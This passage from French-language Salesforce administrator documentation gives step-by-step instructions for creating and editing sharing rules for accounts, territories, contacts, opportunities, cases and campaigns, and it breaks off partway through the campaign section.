

#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :

## <span id="page-638-0"></span>Création de règles de partage de compte

Les règles de partage de compte peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de compte, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de compte, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :
	- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
	- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
		- Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.
- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez un paramètre pour Compte, Contrat et Actif.
- **10.** Dans les autres champs, sélectionnez les paramètres d'accès des enregistrements associés aux comptes partagés.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer des règles de partage :



Remarque: Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent.

#### **11.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage de compte

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de compte, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

- **5.** Sélectionnez un paramètre pour Compte, Contrat et Actif.
- **6.** Dans les autres champs, sélectionnez les paramètres d'accès des enregistrements associés aux comptes partagés.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :



Remarque: Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent.

**7.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## <span id="page-640-0"></span>Création de règles de partage de territoire de compte

Les règles de partage de territoire de compte sont basées sur l'attribution de territoire. Vous pouvez définir jusqu'à 300 règles de partage de territoire de compte.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de territoire de compte, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Dans Comptes sur la ligne Territoire, sélectionnez Territoires ou Territoires et subordonnés dans la première liste déroulante, puis sélectionnez un territoire dans la deuxième liste déroulante.
- **7.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **8.** Sélectionnez un paramètre pour Compte, Contrat et Actif.
- **9.** Dans les autres champs, sélectionnez le paramètre d'accès des enregistrements associés aux territoires de compte partagés.



Remarque: Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des règles de partage :

#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage de territoire de compte

Pour des règles de partage de territoire de compte, vous pouvez modifier les paramètres d'accès partagé, mais pas les autres paramètres.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de territoire de compte, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS UTILISATEUR**

Pour modifier des règles de partage :

**•** Gérer le partage

Remarque: Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent.

#### **5.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## <span id="page-642-0"></span>Création de règles de partage de contact

Les règles de partage de contact peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de contact, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de contact, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :
	- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
	- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.
		- Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.
- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour créer des règles de partage :

#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage de contact

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de contact, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :

**•** Gérer le partage

#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## <span id="page-644-0"></span>Création de règles de partage d'opportunité

Les règles de partage d'opportunité peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage d'opportunité, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage d'opportunité, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des règles de partage :

**•** Gérer le partage

- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.

- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- 9. Sélectionnez le paramètre d'accès au partage pour les utilisateurs. Pour les règles basées sur le propriétaire, ou sur des critères avec l'appartenance comme critère, le niveau Accès à l'opportunité s'applique aux opportunités appartenant au groupe, au rôle ou aux membres du territoire, quel que soit le compte associé.



#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage d'opportunité

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage d'opportunité, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs. Pour les règles basées sur le propriétaire, ou sur des critères avec l'appartenance comme critère, le niveau Accès à

l'opportunité s'applique aux opportunités appartenant au groupe, au rôle ou aux membres du territoire, quel que soit le compte associé.



#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :

## <span id="page-646-0"></span>Création de règles de partage de requête

Les règles de partage de requête peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage de requête, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de requête, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
- **5.** Saisissez la **Description**. Ce champ décrit la règle de partage. Il est facultatif et peut inclure jusqu'à 1000 caractères.
- **6.** Sélectionnez un type de règle.
- **7.** Selon le type de règle sélectionné, procédez comme suit :

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour créer des règles de partage :

**•** Gérer le partage

- **•** Selon le propriétaire de l'enregistrement : sur la ligne appartenant à des membres de, spécifiez les utilisateurs dont les enregistrements vont être partagés : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante (ou un champ de référence si votre organisation a plus de 200 files d'attente, groupes, rôles ou territoires).
- **•** Selon les critères : spécifiez les critères Champ, Opérateur et Valeur auxquels les enregistrements doivent correspondre pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur est toujours un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

Remarque: Pour utiliser un filtre non pris en charge par des règles de partage basées sur ces critères, vous pouvez créer une règle de workflow ou un déclencheur Apex afin de copier la valeur du champ dans un champ de texte ou numérique, et utiliser ce champ en tant que critère.

- **8.** À la ligne Partager avec, spécifiez les utilisateurs qui ont accès aux données : sélectionnez une catégorie dans la première liste déroulante et un ensemble d'utilisateurs dans la deuxième liste déroulante ou le champ de recherche.
- **9.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



#### **10.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Modification de règles de partage de requête

Pour les règles de partage basées sur le propriétaire, vous pouvez modifier uniquement les paramètres d'accès du partage. Pour les règles de partage basées sur d'autres critères, vous pouvez modifier les critères et les paramètres d'accès du partage.

- **1.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **2.** Dans la liste associée Règles de partage de requête, cliquez sur **Modifier** en regard de la règle que vous souhaitez modifier.
- **3.** Modifiez l'étiquette et le nom de la règle si vous le souhaitez.
- **4.** Si vous sélectionnez une règle basée sur le propriétaire, passez à l'étape suivante.

Si vous sélectionnez une règle basée sur les critères, spécifiez les critères auxquels doivent répondre les enregistrements pour être inclus dans la règle de partage. Les champs disponibles dépendent de l'objet sélectionné et la valeur doit être un nombre littéral ou une chaîne littérale. Cliquez sur **Ajouter une logique de filtrage** pour changer la relation AND par défaut entre chaque filtre.

**5.** Sélectionnez le paramètre d'accès au partage pour les utilisateurs.



#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT : [Règles de partage](#page-630-0) [Catégories de règles de partage](#page-634-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier des règles de partage :
## Création de règles de partage de campagne

Les règles de partage de campagne peuvent être basées sur le propriétaire de l'enregistrement ou d'autres critères, notamment le type d'enregistrement et certaines valeurs de champ. Vous pouvez définir jusqu'à 300 règles de partage d'opportunité, comprenant jusqu'à 50 règles de partage basées sur des critères.

- **1.** Si vous envisagez d'inclure des groupes publics dans votre règle de partage, confirmez la création de groupes appropriés.
- **2.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **3.** Dans la liste associée Règles de partage de campagne, cliquez sur **Nouveau**.
- **4.** Saisissez le **Nom de l'étiquette** et le **Nom de la règle**. L'étiquette correspond à l'étiquette de la règle de partage telle qu'elle se présente dans l'interface utilisateur. Le nom de la règle est un nom unique utilisé par l'API et les packages gérés.
